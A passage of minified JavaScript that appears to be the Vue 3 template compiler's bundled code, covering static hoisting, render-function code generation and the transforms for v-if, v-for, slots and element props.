0:if(oa(o,"</"))for(let e=n.length-1;e>=0;--e)if(ua(o,n[e].tag))return!0;break;case 1:case 2:{const e=na(n);if(e&&ua(o,e.tag))return!0;break}case 3:if(oa(o,"]]>"))return!0;break}return!o}function ua(e,t){return oa(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function aa(e,t){da(e,t,fa(e,e.children[0]))}function fa(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!ju(t)}function da(e,t,n=!1){const{children:o}=e,c=o.length;let i=0;for(let r=0;r<o.length;r++){const e=o[r];if(1===e.type&&0===e.tagType){const o=n?0:pa(e,t);if(o>0){if(o>=2){e.codegenNode.patchFlag="-1",e.codegenNode=t.hoist(e.codegenNode),i++;continue}}else{const n=e.codegenNode;if(13===n.type){const o=va(n);if((!o||512===o||1===o)&&ga(e,t)>=2){const o=ba(e);o&&(n.props=t.hoist(o))}n.dynamicProps&&(n.dynamicProps=t.hoist(n.dynamicProps))}}}else 12===e.type&&pa(e.content,t)>=2&&(e.codegenNode=t.hoist(e.codegenNode),i++);if(1===e.type){const n=1===e.tagType;n&&t.scopes.vSlot++,da(e,t),n&&t.scopes.vSlot--}else if(11===e.type)da(e,t,1===e.children.length);else if(9===e.type)for(let n=0;n<e.branches.length;n++)da(e.branches[n],t,1===e.branches[n].children.length)}i&&t.transformHoist&&t.transformHoist(o,t,e),i&&i===c&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&Object(r["q"])(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(zl(e.codegenNode.children)))}function pa(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const o=n.get(e);if(void 0!==o)return o;const c=e.codegenNode;if(13!==c.type)return 0;if(c.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;const i=va(c);if(i)return n.set(e,0),0;{let o=3;const r=ga(e,t);if(0===r)return n.set(e,0),0;r<o&&(o=r);for(let c=0;c<e.children.length;c++){const r=pa(e.children[c],t);if(0===r)return n.set(e,0),0;r<o&&(o=r)}if(o>1)for(let c=0;c<e.props.length;c++){const r=e.props[c];if(7===r.type&&"bind"===r.name&&r.exp){const c=pa(r.exp,t);if(0===c)return n.set(e,0),0;c<o&&(o=c)}}if(c.isBlock){for(let t=0;t<e.props.length;t++){const o=e.props[t];if(7===o.type)return n.set(e,0),0}t.removeHelper(sl),t.removeHelper(xu(t.inSSR,c.isComponent)),c.isBlock=!1,t.helper(Su(t.inSSR,c.isComponent))}return n.set(e,o),o}case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return pa(e.content,t);case 4:return e.constType;case 8:let s=3;for(let n=0;n<e.children.length;n++){const o=e.children[n];if(Object(r["G"])(o)||Object(r["H"])(o))continue;const c=pa(o,t);if(0===c)return 0;c<s&&(s=c)}return s;default:return 0}}const ha=new Set([wl,Cl,kl,El]);function ma(e,t){if(14===e.type&&!Object(r["G"])(e.callee)&&ha.has(e.callee)){const n=e.arguments[0];if(4===n.type)return pa(n,t);if(14===n.type)return ma(n,t)}return 0}function ga(e,t){let n=3;const o=ba(e);if(o&&15===o.type){const{properties:e}=o;for(let o=0;o<e.length;o++){const{key:r,value:c}=e[o],i=pa(r,t);if(0===i)return i;let s;if(i<n&&(n=i),s=4===c.type?pa(c,t):14===c.type?ma(c,t):0,0===s)return s;s<n&&(n=s)}}return n}function ba(e){const t=e.codegenNode;if(13===t.type)return t.props}function va(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function ya(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:o=!1,cacheHandlers:c=!1,nodeTransforms:i=[],directiveTransforms:s={},transformHoist:l=null,isBuiltInComponent:u=r["d"],isCustomElement:a=r["d"],expressionPlugins:f=[],scopeId:d=null,slotted:p=!0,ssr:h=!1,inSSR:m=!1,ssrCssVars:g="",bindingMetadata:b=r["b"],inline:v=!1,isTS:y=!1,onError:O=Xs,onWarn:_=el,compatConfig:j}){const S=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),x={selfName:S&&Object(r["g"])(Object(r["f"])(S[1])),prefixIdentifiers:n,hoistStatic:o,cacheHandlers:c,nodeTransforms:i,directiveTransforms:s,transformHoist:l,isBuiltInComponent:u,isCustomElement:a,expressionPlugins:f,scopeId:d,slotted:p,ssr:h,inSSR:m,ssrCssVars:g,bindingMetadata:b,inline:v,isTS:y,onError:O,onWarn:_,compatConfig:j,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=x.helpers.get(e)||0;return x.helpers.set(e,t+1),e},removeHelper(e){const t=x.helpers.get(e);if(t){const n=t-1;n?x.helpers.set(e,n):x.helpers.delete(e)}},helperString(e){return"_"+Hl[x.helper(e)]},replaceNode(e){x.parent.children[x.childIndex]=x.currentNode=e},removeNode(e){const t=x.parent.children,n=e?t.indexOf(e):x.currentNode?x.childIndex:-1;e&&e!==x.currentNode?x.childIndex>n&&(x.childIndex--,x.onNodeRemoved()):(x.currentNode=null,x.onNodeRemoved()),x.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){Object(r["G"])(e)&&(e=Jl(e)),x.hoists.push(e);const t=Jl("_hoisted_"+x.hoists.length,!1,e.loc,2);return t.hoisted=e,t},cache(e,t=!1){return eu(x.cached++,e,t)}};return x.filters=new Set,x}function Oa(e,t){const n=ya(e,t);Sa(e,n),t.hoistStatic&&aa(e,n),t.ssr||_a(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function _a(e,t){const{helper:n}=t,{children:o}=e;if(1===o.length){const n=o[0];if(fa(e,n)&&n.codegenNode){const o=n.codegenNode;13===o.type&&Nu(o,t),e.codegenNode=o}else e.codegenNode=n}else if(o.length>1){let o=64;r["e"][64];0,e.codegenNode=Gl(t,n(nl),void 0,e.children,o+"",void 0,void 0,!0,void 0,!1)}}function ja(e,t){let n=0;const o=()=>{n--};for(;n<e.children.length;n++){const c=e.children[n];Object(r["G"])(c)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=o,Sa(c,t))}}function Sa(e,t){t.currentNode=e;const{nodeTransforms:n}=t,o=[];for(let i=0;i<n.length;i++){const c=n[i](e,t);if(c&&(Object(r["q"])(c)?o.push(...c):o.push(c)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(dl);break;case 5:t.ssr||t.helper(Sl);break;case 9:for(let n=0;n<e.branches.length;n++)Sa(e.branches[n],t);break;case 10:case 11:case 1:case 0:ja(e,t);break}t.currentNode=e;let c=o.length;while(c--)o[c]()}function xa(e,t){const n=Object(r["G"])(e)?t=>t===e:t=>e.test(t);return(e,o)=>{if(1===e.type){const{props:r}=e;if(3===e.tagType&&r.some(Ou))return;const c=[];for(let i=0;i<r.length;i++){const s=r[i];if(7===s.type&&n(s.name)){r.splice(i,1),i--;const n=t(e,s,o);n&&c.push(n)}}return c}}}const wa="/*#__PURE__*/",Ca=e=>`${Hl[e]}: _${Hl[e]}`;function ka(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:o=!1,filename:r="template.vue.html",scopeId:c=null,optimizeImports:i=!1,runtimeGlobalName:s="Vue",runtimeModuleName:l="vue",ssrRuntimeModuleName:u="vue/server-renderer",ssr:a=!1,isTS:f=!1,inSSR:d=!1}){const p={mode:t,prefixIdentifiers:n,sourceMap:o,filename:r,scopeId:c,optimizeImports:i,runtimeGlobalName:s,runtimeModuleName:l,ssrRuntimeModuleName:u,ssr:a,isTS:f,inSSR:d,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(e){return"_"+Hl[e]},push(e,t){p.code+=e},indent(){h(++p.indentLevel)},deindent(e=!1){e?--p.indentLevel:h(--p.indentLevel)},newline(){h(p.indentLevel)}};function h(e){p.push("\n"+"  ".repeat(e))}return p}function Ea(e,t={}){const n=ka(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:o,push:r,prefixIdentifiers:c,indent:i,deindent:s,newline:l,scopeId:u,ssr:a}=n,f=e.helpers.length>0,d=!c&&"module"!==o,p=n;Ta(e,p);const h=a?"ssrRender":"render",m=a?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"],g=m.join(", ");if(r(`function ${h}(${g}) {`),i(),d&&(r("with (_ctx) {"),i(),f&&(r(`const { ${e.helpers.map(Ca).join(", ")} } = _Vue`),r("\n"),l())),e.components.length&&(Na(e.components,"component",n),(e.directives.length||e.temps>0)&&l()),e.directives.length&&(Na(e.directives,"directive",n),e.temps>0&&l()),e.filters&&e.filters.length&&(l(),Na(e.filters,"filter",n),l()),e.temps>0){r("let ");for(let t=0;t<e.temps;t++)r(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(r("\n"),l()),a||r("return "),e.codegenNode?Aa(e.codegenNode,n):r("null"),d&&(s(),r("}")),s(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Ta(e,t){const{ssr:n,prefixIdentifiers:o,push:r,newline:c,runtimeModuleName:i,runtimeGlobalName:s,ssrRuntimeModuleName:l}=t,u=s;if(e.helpers.length>0&&(r(`const _Vue = ${u}\n`),e.hoists.length)){const t=[al,fl,dl,pl,hl].filter(t=>e.helpers.includes(t)).map(Ca).join(", ");r(`const { ${t} } = _Vue\n`)}Ra(e.hoists,t),c(),r("return ")}function Na(e,t,{helper:n,push:o,newline:r,isTS:c}){const i=n("filter"===t?vl:"component"===t?ml:bl);for(let s=0;s<e.length;s++){let n=e[s];const l=n.endsWith("__self");l&&(n=n.slice(0,-6)),o(`const ${Eu(n,t)} = ${i}(${JSON.stringify(n)}${l?", true":""})${c?"!":""}`),s<e.length-1&&r()}}function Ra(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:o,helper:r,scopeId:c,mode:i}=t;o();for(let s=0;s<e.length;s++){const r=e[s];r&&(n(`const _hoisted_${s+1} = `),Aa(r,t),o())}t.pure=!1}function Pa(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Ma(e,t,n),n&&t.deindent(),t.push("]")}function Ma(e,t,n=!1,o=!0){const{push:c,newline:i}=t;for(let s=0;s<e.length;s++){const l=e[s];Object(r["G"])(l)?c(l):Object(r["q"])(l)?Pa(l,t):Aa(l,t),s<e.length-1&&(n?(o&&c(","),i()):o&&c(", "))}}function Aa(e,t){if(Object(r["G"])(e))t.push(e);else if(Object(r["H"])(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:Aa(e.codegenNode,t);break;case 2:Ia(e,t);break;case 4:Fa(e,t);break;case 5:La(e,t);break;case 12:Aa(e.codegenNode,t);break;case 8:Va(e,t);break;case 3:Ba(e,t);break;case 13:Ha(e,t);break;case 14:Ua(e,t);break;case 15:qa(e,t);break;case 17:Ga(e,t);break;case 18:za(e,t);break;case 19:Wa(e,t);break;case 20:Ka(e,t);break;case 21:Ma(e.body,t,!0,!1);break;case 22:break;case 23:break;case 24:break;case 25:break;case 26:break;case 10:break;default:0}}function Ia(e,t){t.push(JSON.stringify(e.content),e)}function Fa(e,t){const{content:n,isStatic:o}=e;t.push(o?JSON.stringify(n):n,e)}function La(e,t){const{push:n,helper:o,pure:r}=t;r&&n(wa),n(o(Sl)+"("),Aa(e.content,t),n(")")}function Va(e,t){for(let n=0;n<e.children.length;n++){const o=e.children[n];Object(r["G"])(o)?t.push(o):Aa(o,t)}}function $a(e,t){const{push:n}=t;if(8===e.type)n("["),Va(e,t),n("]");else if(e.isStatic){const t=iu(e.content)?e.content:JSON.stringify(e.content);n(t,e)}else n(`[${e.content}]`,e)}function Ba(e,t){const{push:n,helper:o,pure:r}=t;r&&n(wa),n(`${o(dl)}(${JSON.stringify(e.content)})`,e)}function Ha(e,t){const{push:n,helper:o,pure:r}=t,{tag:c,props:i,children:s,patchFlag:l,dynamicProps:u,directives:a,isBlock:f,disableTracking:d,isComponent:p}=e;a&&n(o(yl)+"("),f&&n(`(${o(sl)}(${d?"true":""}), `),r&&n(wa);const h=f?xu(t.inSSR,p):Su(t.inSSR,p);n(o(h)+"(",e),Ma(Da([c,i,s,l,u]),t),n(")"),f&&n(")"),a&&(n(", "),Aa(a,t),n(")"))}function Da(e){let t=e.length;while(t--)if(null!=e[t])break;return e.slice(0,t+1).map(e=>e||"null")}function Ua(e,t){const{push:n,helper:o,pure:c}=t,i=Object(r["G"])(e.callee)?e.callee:o(e.callee);c&&n(wa),n(i+"(",e),Ma(e.arguments,t),n(")")}function qa(e,t){const{push:n,indent:o,deindent:r,newline:c}=t,{properties:i}=e;if(!i.length)return void n("{}",e);const s=i.length>1||!1;n(s?"{":"{ "),s&&o();for(let l=0;l<i.length;l++){const{key:e,value:o}=i[l];$a(e,t),n(": "),Aa(o,t),l<i.length-1&&(n(","),c())}s&&r(),n(s?"}":" }")}function Ga(e,t){Pa(e.elements,t)}function za(e,t){const{push:n,indent:o,deindent:c}=t,{params:i,returns:s,body:l,newline:u,isSlot:a}=e;a&&n(`_${Hl[Fl]}(`),n("(",e),Object(r["q"])(i)?Ma(i,t):i&&Aa(i,t),n(") => "),(u||l)&&(n("{"),o()),s?(u&&n("return "),Object(r["q"])(s)?Pa(s,t):Aa(s,t)):l&&Aa(l,t),(u||l)&&(c(),n("}")),a&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function Wa(e,t){const{test:n,consequent:o,alternate:r,newline:c}=e,{push:i,indent:s,deindent:l,newline:u}=t;if(4===n.type){const e=!iu(n.content);e&&i("("),Fa(n,t),e&&i(")")}else i("("),Aa(n,t),i(")");c&&s(),t.indentLevel++,c||i(" "),i("? "),Aa(o,t),t.indentLevel--,c&&u(),c||i(" "),i(": ");const a=19===r.type;a||t.indentLevel++,Aa(r,t),a||t.indentLevel--,c&&l(!0)}function Ka(e,t){const{push:n,helper:o,indent:r,deindent:c,newline:i}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(o(Ml)+"(-1),"),i()),n(`_cache[${e.index}] = `),Aa(e.value,t),e.isVNode&&(n(","),i(),n(o(Ml)+"(1),"),i(),n(`_cache[${e.index}]`),c()),n(")")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const Ja=xa(/^(if|else|else-if)$/,(e,t,n)=>Ya(e,t,n,(e,t,o)=>{const r=n.parent.children;let c=r.indexOf(e),i=0;while(c-- >=0){const e=r[c];e&&9===e.type&&(i+=e.branches.length)}return()=>{if(o)e.codegenNode=Za(t,i,n);else{const o=ef(e.codegenNode);o.alternate=Za(t,i+e.branches.length-1,n)}}}));function Ya(e,t,n,o){if("else"!==t.name&&(!t.exp||!t.exp.content.trim())){const o=t.exp?t.exp.loc:e.loc;n.onError(tl(28,t.loc)),t.exp=Jl("true",!1,o)}if("if"===t.name){const r=Qa(e,t),c={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(c),o)return o(c,r,!0)}else{const r=n.parent.children;let c=r.indexOf(e);while(c-- >=-1){const i=r[c];if(!i||2!==i.type||i.content.trim().length){if(i&&9===i.type){"else-if"===t.name&&void 0===i.branches[i.branches.length-1].condition&&n.onError(tl(30,e.loc)),n.removeNode();const r=Qa(e,t);0,i.branches.push(r);const c=o&&o(i,r,!1);Sa(r,n),c&&c(),n.currentNode=null}else n.onError(tl(30,e.loc));break}n.removeNode(i)}}}function Qa(e,t){const n=3===e.tagType;return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:n&&!mu(e,"for")?e.children:[e],userKey:gu(e,"key"),isTemplateIf:n}}function Za(e,t,n){return e.condition?Xl(e.condition,Xa(e,t,n),Ql(n.helper(dl),['""',"true"])):Xa(e,t,n)}function Xa(e,t,n){const{helper:o}=n,c=Kl("key",Jl(""+t,!1,Ul,2)),{children:i}=e,s=i[0],l=1!==i.length||1!==s.type;if(l){if(1===i.length&&11===s.type){const e=s.codegenNode;return ku(e,c,n),e}{let t=64;r["e"][64];return Gl(n,o(nl),Wl([c]),i,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=s.codegenNode,t=Tu(e);return 13===t.type&&Nu(t,n),ku(t,c,n),e}}function ef(e){while(1)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}const tf=xa("for",(e,t,n)=>{const{helper:o,removeHelper:r}=n;return nf(e,t,n,t=>{const c=Ql(o(Ol),[t.source]),i=_u(e),s=mu(e,"memo"),l=gu(e,"key"),u=l&&(6===l.type?Jl(l.value.content,!0):l.exp),a=l?Kl("key",u):null,f=4===t.source.type&&t.source.constType>0,d=f?64:l?128:256;return t.codegenNode=Gl(n,o(nl),void 0,c,d+"",void 0,void 0,!0,!f,!1,e.loc),()=>{let l;const{children:d}=t;const p=1!==d.length||1!==d[0].type,h=ju(e)?e:i&&1===e.children.length&&ju(e.children[0])?e.children[0]:null;if(h?(l=h.codegenNode,i&&a&&ku(l,a,n)):p?l=Gl(n,o(nl),a?Wl([a]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(l=d[0].codegenNode,i&&a&&ku(l,a,n),l.isBlock!==!f&&(l.isBlock?(r(sl),r(xu(n.inSSR,l.isComponent))):r(Su(n.inSSR,l.isComponent))),l.isBlock=!f,l.isBlock?(o(sl),o(xu(n.inSSR,l.isComponent))):o(Su(n.inSSR,l.isComponent))),s){const e=Zl(uf(t.parseResult,[Jl("_cached")]));e.body=tu([Yl(["const _memo = (",s.exp,")"]),Yl(["if (_cached",...u?[" && _cached.key === ",u]:[],` && ${n.helperString(Bl)}(_cached, _memo)) return _cached`]),Yl(["const _item = ",l]),Jl("_item.memo = _memo"),Jl("return _item")]),c.arguments.push(e,Jl("_cache"),Jl(String(n.cached++)))}else c.arguments.push(Zl(uf(t.parseResult),l,!0))}})});function nf(e,t,n,o){if(!t.exp)return void n.onError(tl(31,t.loc));const r=sf(t.exp,n);if(!r)return void n.onError(tl(32,t.loc));const{addIdentifiers:c,removeIdentifiers:i,scopes:s}=n,{source:l,value:u,key:a,index:f}=r,d={type:11,loc:t.loc,source:l,valueAlias:u,keyAlias:a,objectIndexAlias:f,parseResult:r,children:_u(e)?e.children:[e]};n.replaceNode(d),s.vFor++;const p=o&&o(d);return()=>{s.vFor--,p&&p()}}const of=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,rf=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,cf=/^\(|\)$/g;function sf(e,t){const n=e.loc,o=e.content,r=o.match(of);if(!r)return;const[,c,i]=r,s={source:lf(n,i.trim(),o.indexOf(i,c.length)),value:void 0,key:void 0,index:void 0};let l=c.trim().replace(cf,"").trim();const u=c.indexOf(l),a=l.match(rf);if(a){l=l.replace(rf,"").trim();const e=a[1].trim();let t;if(e&&(t=o.indexOf(e,u+l.length),s.key=lf(n,e,t)),a[2]){const r=a[2].trim();r&&(s.index=lf(n,r,o.indexOf(r,s.key?t+e.length:u+l.length)))}}return l&&(s.value=lf(n,l,u)),s}function lf(e,t,n){return Jl(t,!1,du(e,n,t.length))}function uf({value:e,key:t,index:n},o=[]){return af([e,t,n,...o])}function af(e){let t=e.length;while(t--)if(e[t])break;return e.slice(0,t+1).map((e,t)=>e||Jl("_".repeat(t+1),!1))}const ff=Jl("undefined",!1),df=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=mu(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},pf=(e,t,n)=>Zl(e,t,!1,!0,t.length?t[0].loc:n);function hf(e,t,n=pf){t.helper(Fl);const{children:o,loc:r}=e,c=[],i=[];let s=t.scopes.vSlot>0||t.scopes.vFor>0;const l=mu(e,"slot",!0);if(l){const{arg:e,exp:t}=l;e&&!nu(e)&&(s=!0),c.push(Kl(e||Jl("default",!0),n(t,o,r)))}let u=!1,a=!1;const f=[],d=new Set;for(let m=0;m<o.length;m++){const e=o[m];let r;if(!_u(e)||!(r=mu(e,"slot",!0))){3!==e.type&&f.push(e);continue}if(l){t.onError(tl(37,r.loc));break}u=!0;const{children:p,loc:h}=e,{arg:g=Jl("default",!0),exp:b,loc:v}=r;let y;nu(g)?y=g?g.content:"default":s=!0;const O=n(b,p,h);let _,j,S;if(_=mu(e,"if"))s=!0,i.push(Xl(_.exp,mf(g,O),ff));else if(j=mu(e,/^else(-if)?$/,!0)){let e,n=m;while(n--)if(e=o[n],3!==e.type)break;if(e&&_u(e)&&mu(e,"if")){o.splice(m,1),m--;let e=i[i.length-1];while(19===e.alternate.type)e=e.alternate;e.alternate=j.exp?Xl(j.exp,mf(g,O),ff):mf(g,O)}else t.onError(tl(30,j.loc))}else if(S=mu(e,"for")){s=!0;const e=S.parseResult||sf(S.exp,t);e?i.push(Ql(t.helper(Ol),[e.source,Zl(uf(e),mf(g,O),!0)])):t.onError(tl(32,S.loc))}else{if(y){if(d.has(y)){t.onError(tl(38,v));continue}d.add(y),"default"===y&&(a=!0)}c.push(Kl(g,O))}}if(!l){const e=(e,o)=>{const c=n(e,o,r);return t.compatConfig&&(c.isNonScopedSlot=!0),Kl("default",c)};u?f.length&&f.some(e=>bf(e))&&(a?t.onError(tl(39,f[0].loc)):c.push(e(void 0,f))):c.push(e(void 0,o))}const p=s?2:gf(e.children)?3:1;let h=Wl(c.concat(Kl("_",Jl(p+"",!1))),r);return i.length&&(h=Ql(t.helper(jl),[h,zl(i)])),{slots:h,hasDynamicSlots:s}}function mf(e,t){return Wl([Kl("name",e),Kl("fn",t)])}function gf(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||gf(n.children))return!0;break;case 9:if(gf(n.branches))return!0;break;case 10:case 11:if(gf(n.children))return!0;break}}return!1}function bf(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():bf(e.content))}const vf=new WeakMap,yf=(e,t)=>function(){if(e=t.currentNode,1!==e.type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:o}=e,c=1===e.tagType;let i=c?Of(e,t):`"${n}"`;const s=Object(r["y"])(i)&&i.callee===gl;let l,u,a,f,d,p,h=0,m=s||i===ol||i===rl||!c&&("svg"===n||"foreignObject"===n);if(o.length>0){const n=_f(e,t,void 0,c,s);l=n.props,h=n.patchFlag,d=n.dynamicPropNames;const o=n.directives;p=o&&o.length?zl(o.map(e=>xf(e,t))):void 0,n.shouldUseBlock&&(m=!0)}if(e.children.length>0){i===cl&&(m=!0,h|=1024);const n=c&&i!==ol&&i!==cl;if(n){const{slots:n,hasDynamicSlots:o}=hf(e,t);u=n,o&&(h|=1024)}else if(1===e.children.length&&i!==ol){const n=e.children[0],o=n.type,r=5===o||8===o;r&&0===pa(n,t)&&(h|=1),u=r||2===o?n:e.children}else u=e.children}0!==h&&(a=String(h),d&&d.length&&(f=wf(d))),e.codegenNode=Gl(t,i,l,u,a,f,p,!!m,!1,c,e.loc)};function Of(e,t,n=!1){let{tag:o}=e;const r=Cf(o),c=gu(e,"is");if(c)if(r||Pu("COMPILER_IS_ON_ELEMENT",t)){const e=6===c.type?c.value&&Jl(c.value.content,!0):c.exp;if(e)return Ql(t.helper(gl),[e])}else 6===c.type&&c.value.content.startsWith("vue:")&&(o=c.value.content.slice(4));const i=!r&&mu(e,"is");if(i&&i.exp)return Ql(t.helper(gl),[i.exp]);const s=ru(o)||t.isBuiltInComponent(o);return s?(n||t.helper(s),s):(t.helper(ml),t.components.add(o),Eu(o,"component"))}function _f(e,t,n=e.props,o,c,i=!1){const{tag:s,loc:l,children:u}=e;let a=[];const f=[],d=[],p=u.length>0;let h=!1,m=0,g=!1,b=!1,v=!1,y=!1,O=!1,_=!1;const j=[],S=({key:e,value:n})=>{if(nu(e)){const i=e.content,s=Object(r["z"])(i);if(!s||o&&!c||"onclick"===i.toLowerCase()||"onUpdate:modelValue"===i||Object(r["C"])(i)||(y=!0),s&&Object(r["C"])(i)&&(_=!0),20===n.type||(4===n.type||8===n.type)&&pa(n,t)>0)return;"ref"===i?g=!0:"class"===i?b=!0:"style"===i?v=!0:"key"===i||j.includes(i)||j.push(i),!o||"class"!==i&&"style"!==i||j.includes(i)||j.push(i)}else O=!0};for(let w=0;w<n.length;w++){const c=n[w];if(6===c.type){const{loc:e,name:n,value:o}=c;let r=!0;if("ref"===n&&(g=!0,t.scopes.vFor>0&&a.push(Kl(Jl("ref_for",!0),Jl("true")))),"is"===n&&(Cf(s)||o&&o.content.startsWith("vue:")||Pu("COMPILER_IS_ON_ELEMENT",t)))continue;a.push(Kl(Jl(n,!0,du(e,0,n.length)),Jl(o?o.content:"",r,o?o.loc:e)))}else{const{name:n,arg:u,exp:m,loc:g}=c,b="bind"===n,v="on"===n;if("slot"===n){o||t.onError(tl(40,g));continue}if("once"===n||"memo"===n)continue;if("is"===n||b&&bu(u,"is")&&(Cf(s)||Pu("COMPILER_IS_ON_ELEMENT",t)))continue;if(v&&i)continue;if((b&&bu(u,"key")||v&&p&&bu(u,"vue:before-update"))&&(h=!0),b&&bu(u,"ref")&&t.scopes.vFor>0&&a.push(Kl(Jl("ref_for",!0),Jl("true"))),!u&&(b||v)){if(O=!0,m)if(a.length&&(f.push(Wl(jf(a),l)),a=[]),b){if(Pu("COMPILER_V_BIND_OBJECT_ORDER",t)){f.unshift(m);continue}f.push(m)}else f.push({type:14,loc:g,callee:t.helper(Tl),arguments:[m]});else t.onError(tl(b?34:35,g));continue}const y=t.directiveTransforms[n];if(y){const{props:n,needRuntime:o}=y(c,e,t);!i&&n.forEach(S),a.push(...n),o&&(d.push(c),Object(r["H"])(o)&&vf.set(c,o))}else Object(r["r"])(n)||(d.push(c),p&&(h=!0))}}let x=void 0;if(f.length?(a.length&&f.push(Wl(jf(a),l)),x=f.length>1?Ql(t.helper(xl),f,l):f[0]):a.length&&(x=Wl(jf(a),l)),O?m|=16:(b&&!o&&(m|=2),v&&!o&&(m|=4),j.length&&(m|=8),y&&(m|=32)),h||0!==m&&32!==m||!(g||_||d.length>0)||(m|=512),!t.inSSR&&x)switch(x.type){case 15:let e=-1,n=-1,o=!1;for(let t=0;t<x.properties.length;t++){const r=x.properties[t].key;nu(r)?"class"===r.content?e=t:"style"===r.content&&(n=t):r.isHandlerKey||(o=!0)}const r=x.properties[e],c=x.properties[n];o?x=Ql(t.helper(kl),[x]):(r&&!nu(r.value)&&(r.value=Ql(t.helper(wl),[r.value])),c&&(v||4===c.value.type&&"["===c.value.content.trim()[0]||17===c.value.type)&&(c.value=Ql(t.helper(Cl),[c.value])));break;case 14:break;default:x=Ql(t.helper(kl),[Ql(t.helper(El),[x])]);break}return{props:x,directives:d,patchFlag:m,dynamicPropNames:j,shouldUseBlock:h}}function jf(e){const t=new Map,n=[];for(let o=0;o<e.length;o++){const c=e[o];if(8===c.key.type||!c.key.isStatic){n.push(c);continue}const i=c.key.content,s=t.get(i);s?("style"===i||"class"===i||Object(r["z"])(i))&&Sf(s,c):(t.set(i,c),n.push(c))}return n}function Sf(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=zl([e.value,t.value],e.loc)}function xf(e,t){const n=[],o=vf.get(e);o?n.push(t.helperString(o)):(t.helper(bl),t.directives.add(e.name),n.push(Eu(e.name,"directive")));const{loc:r}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Jl("true",!1,r);n.push(Wl(e.modifiers.map(e=>Kl(e,t)),r))}return zl(n,e.loc)}function wf(e){let t="[";for(let n=0,o=e.length;n<o;n++)t+=JSON.stringify(e[n]),n<o-1&&(t+=", ");return t+"]"}function Cf(e){return"component"===e||"Component"===e}const kf=e=>{const t=Object.create(null);return n=>{const o=t[n];return o||(t[n]=e(n))}},Ef=/-(\w)/g,Tf=kf(e=>e.replace(Ef,(e,t)=>t?t.toUpperCase():"")),Nf=(e,t)=>{if(ju(e)){const{children:n,loc:o}=e,{slotName:r,slotProps:c}=Rf(e,t),i=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let s=2;c&&(i[2]=c,s=3),n.length&&(i[3]=Zl([],n,!1,!1,o),s=4),t.scopeId&&!t.slotted&&(s=5),i.splice(s),e.codegenNode=Ql(t.helper(_l),i,o)}};function Rf(e,t){let n='"default"',o=void 0;const r=[];for(let c=0;c<e.props.length;c++){const t=e.props[c];6===t.type?t.value&&("name"===t.name?n=JSON.stringify(t.value.content):(t.name=Tf(t.name),r.push(t))):"bind"===t.name&&bu(t.arg,"name")?t.exp&&(n=t.exp):("bind"===t.name&&t.arg&&nu(t.arg)&&(t.arg.content=Tf(t.arg.content)),r.push(t))}if(r.length>0){const{props:n,directives:c}=_f(e,t,r,!1,!1);o=n,c.length&&t.onError(tl(36,c[0].loc))}return{slotName:n,slotProps:o}}const Pf=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,Mf=(e,t,n,o)=>{const{loc:c,modifiers:i,arg:s}=e;let l;if(e.exp||i.length||n.onError(tl(35,c)),4===s.type)if(s.isStatic){let 